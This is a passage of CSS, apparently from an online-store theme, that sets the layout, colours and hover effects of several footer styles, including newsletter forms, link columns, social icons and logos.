  color: #888888;
  display: block;
  margin-bottom: 13px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #111111;
  text-decoration: none;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f105";
  margin-right: 8px;
  font-family: "Fontawesome";
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 15px;
  position: relative;
  color: #555555;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  width: 22px;
  color: #111111;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #888888;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #888888;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #111111;
  text-decoration: none;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-3 .footer-main .footer-right .footer-last .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.page-footer .footer-style-3 .footer-bottom {
  background: #222222;
}
.page-footer .footer-style-3 .icon-left .footer-social-block {
  text-align: left;
}
.page-footer .footer-style-3 .footer-social-block > li > a {
  border: 1px solid #e1e1e1;
  color: #222222;
}
.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
  border-top: none;
}
.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block {
  border-top: none;
}
.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
  border-top: none;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-1 .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #f8f8f8;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .newsletter-title {
  float: left;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .newsletter-title > h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
  text-transform: none;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter {
  float: right;
  margin: 0;
  width: 525px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content:before {
  content: "";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  padding-left: 15px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type1 .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
  font-weight: 600;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 60px 0;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title {
  float: left;
  width: 100%;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 45px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 25px;
  text-align: center;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter {
  margin: 0 auto;
  max-width: 570px;
  position: relative;
  width: 100%;
  clear: both;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content {
  position: relative;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control:before {
  content: "";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter {
  display: block;
  height: 60px;
  padding-left: 15px;
  padding-right: 15px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 11px;
  vertical-align: top;
  width: auto;
}
.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions .action.subscribe.primary {
  border-radius: 0;
  font-size: 14px;
  height: 38px;
  letter-spacing: 0.5px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 80px 0 50px;
  background: #ffffff;
  word-wrap: break-word;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 35px;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  color: #000000;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
  margin: 0;
  display: block;
  margin-bottom: 30px;
  text-transform: none;
  font-size: 24px;
  font-weight: 700;
  color: #000000;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #888888;
  line-height: 26px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block {
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block {
  float: left;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a {
  background: #ffffff;
  color: #888888;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 38px;
  padding: 0;
  width: 40px;
  border-radius: 20px;
  border: 1px solid #e1e1e1;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:visited,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:focus,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:active {
  background: #ffffff;
  color: #888888;
  border-color: #e1e1e1;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:hover {
  background: #000000;
  color: #ffffff;
  border-color: #000000;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
  display: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #e1e1e1;
  height: 38px;
  padding-left: 10px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #888888;
  display: block;
  line-height: 30px;
  margin: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #888888;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #000000;
  text-decoration: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #888888;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #000000;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 10px;
  position: relative;
  color: #888888;
  line-height: 18px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
  color: #666666;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #666666;
  width: 22px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #666666;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #666666;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #000000;
  text-decoration: none;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.page-footer {
  padding-bottom: 0 !important;
}
.page-footer .footer-style-2 .footer-top {
  clear: both;
  display: block;
  float: left;
  width: 100%;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 35px 0;
  background: #f8f8f8;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .newsletter-title {
  float: left;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .newsletter-title > h2 {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
  text-transform: none;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter {
  float: right;
  margin: 0;
  width: 525px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content:before {
  content: "";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control:before {
  line-height: 52px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter {
  height: 50px;
  padding-left: 15px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type1 .block.newsletter .content .actions .action.subscribe.primary {
  height: 50px;
  line-height: 48px;
  color: #ffffff;
  text-transform: none;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  padding: 0 25px;
  font-weight: 600;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 60px 0;
  border-top: 1px solid #e1e1e1;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title {
  float: left;
  width: 100%;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 {
  color: #000000;
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 2px;
  margin: 0 0 45px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2:after {
  background: #e1e1e1 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 210px;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span {
  display: inline-block;
  padding-bottom: 24px;
  position: relative;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:before {
  background: #ffffff none repeat scroll 0 0;
  bottom: -6px;
  content: "";
  display: block;
  height: 15px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 50px;
  z-index: 1;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > h2 > span:after {
  border-color: #000000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 9px;
  bottom: -12px;
  content: "";
  display: block;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 2;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title > p {
  color: #888888;
  line-height: 24px;
  margin-bottom: 25px;
  text-align: center;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter {
  margin: 0 auto;
  max-width: 570px;
  position: relative;
  width: 100%;
  clear: both;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content {
  position: relative;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter {
  margin-right: 0;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control:before {
  content: "";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter {
  display: block;
  height: 60px;
  padding-left: 15px;
  padding-right: 15px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .field.newsletter .control #newsletter-error {
  position: absolute;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 11px;
  vertical-align: top;
  width: auto;
}
.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .block.newsletter .content .actions .action.subscribe.primary {
  border-radius: 0;
  font-size: 14px;
  height: 38px;
  letter-spacing: 0.5px;
  padding-left: 20px;
  padding-right: 20px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  padding: 80px 0 50px;
  background: #222222;
  word-wrap: break-word;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column {
  float: left;
  box-sizing: border-box;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title {
  display: block;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
  margin: 0;
  display: block;
  margin-bottom: 35px;
  text-transform: none;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
  margin: 0;
  display: block;
  margin-bottom: 30px;
  text-transform: none;
  font-size: 24px;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 1.5px;
  font-family: "Montserrat";
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content {
  display: block;
  color: #999999;
  line-height: 26px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block {
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block {
  float: left;
  margin: 10px 0 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li {
  display: inline-block;
  float: none;
  margin: 0 2px 7px;
  text-align: center;
  width: auto;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a {
  background: #333333;
  color: #ffffff;
  display: block;
  font-size: 14px;
  height: 40px;
  line-height: 38px;
  padding: 0;
  width: 40px;
  border-radius: 20px;
  border: 1px solid #333333;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:visited,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:focus,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:active {
  background: #333333;
  color: #ffffff;
  border-color: #333333;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block > li > a:hover {
  background: #999999;
  color: #ffffff;
  border-color: #999999;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter {
  width: 100%;
  margin-bottom: 0;
  max-width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter {
  display: block;
  margin-bottom: 15px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before {
  line-height: 38px;
  display: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input {
  border: 1px solid #ffffff;
  height: 38px;
  padding-left: 10px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions {
  display: block;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
  font-weight: 600;
  white-space: nowrap;
  background: #333333;
  border-color: #333333;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe:hover {
  background: #555555;
  border-color: #555555;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
  color: #999999;
  display: block;
  line-height: 30px;
  margin: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
  color: #999999;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
  color: #ffffff;
  text-decoration: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong {
  color: #ffffff;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover {
  color: #ffffff;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:hover:before {
  margin-right: 20px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > strong:before {
  content: "\f0c8";
  margin-right: 10px;
  font-family: "Fontawesome";
  vertical-align: top;
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  font-size: 6px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
  margin-bottom: 10px;
  position: relative;
  color: #999999;
  line-height: 18px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p:last-child {
  margin-bottom: 0;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
  color: #ffffff;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
  font-size: 16px;
  color: #ffffff;
  width: 22px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
  color: #999999;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited,
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
  color: #999999;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
  color: #ffffff;
  text-decoration: none;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p > span {
  display: block;
  padding-left: 22px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo {
  display: block;
  float: left;
  margin: 10px auto 15px;
  max-width: 100%;
  width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo > img {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align {
  margin: -10px 0 15px;
}
.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align > img {
  display: block;
  height: auto;
  margin: 0;
  max-width: 100%;
}
.footer-social-block {
  float: left;
  margin: 10px 0 0;
